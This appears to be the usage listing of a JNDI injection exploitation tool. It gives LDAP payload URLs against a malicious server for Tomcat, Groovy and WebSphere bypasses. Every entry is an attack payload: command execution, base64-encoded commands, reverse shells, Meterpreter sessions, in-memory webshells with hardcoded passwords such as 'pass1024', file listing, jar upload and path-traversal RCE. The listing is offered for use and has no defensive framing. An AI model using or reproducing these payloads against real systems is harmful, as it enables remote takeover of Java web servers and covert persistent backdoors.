 [+] TomcatBypass Queries
    ldap://10.10.10.1:1389/TomcatBypass/Dnslog/[domain]
    ldap://10.10.10.1:1389/TomcatBypass/Command/[cmd]
    ldap://10.10.10.1:1389/TomcatBypass/Command/Base64/[base64_encoded_cmd]
    ldap://10.10.10.1:1389/TomcatBypass/ReverseShell/[ip]/[port]  ---windows NOT supported
    ldap://10.10.10.1:1389/TomcatBypass/TomcatEcho
    ldap://10.10.10.1:1389/TomcatBypass/SpringEcho
    ldap://10.10.10.1:1389/TomcatBypass/TomcatMemshell1
    ldap://10.10.10.1:1389/TomcatBypass/TomcatMemshell2  ---need extra header [shell: true]
    ldap://10.10.10.1:1389/TomcatBypass/TomcatMemshell3  /ateam  pass1024
    ldap://10.10.10.1:1389/TomcatBypass/GodzillaMemshell /bteam.ico pass1024
    ldap://10.10.10.1:1389/TomcatBypass/SpringMemshell
    ldap://10.10.10.1:1389/TomcatBypass/Meterpreter/[ip]/[port]  ---java/meterpreter/reverse_tcp
[+] GroovyBypass Queries
    ldap://10.10.10.1:1389/GroovyBypass/Command/[cmd]
    ldap://10.10.10.1:1389/GroovyBypass/Command/Base64/[base64_encoded_cmd]
[+] WebsphereBypass Queries
    ldap://10.10.10.1:1389/WebsphereBypass/List/file=[file or directory]
    ldap://10.10.10.1:1389/WebsphereBypass/Upload/Dnslog/[domain]
    ldap://10.10.10.1:1389/WebsphereBypass/Upload/Command/[cmd]
    ldap://10.10.10.1:1389/WebsphereBypass/Upload/Command/Base64/[base64_encoded_cmd]
    ldap://10.10.10.1:1389/WebsphereBypass/Upload/ReverseShell/[ip]/[port]  ---windows NOT supported
    ldap://10.10.10.1:1389/WebsphereBypass/Upload/WebsphereMemshell
    ldap://10.10.10.1:1389/WebsphereBypass/RCE/path=[uploaded_jar_path]   ----e.g: ../../../../../tmp/jar_cache7808167489549525095.tmp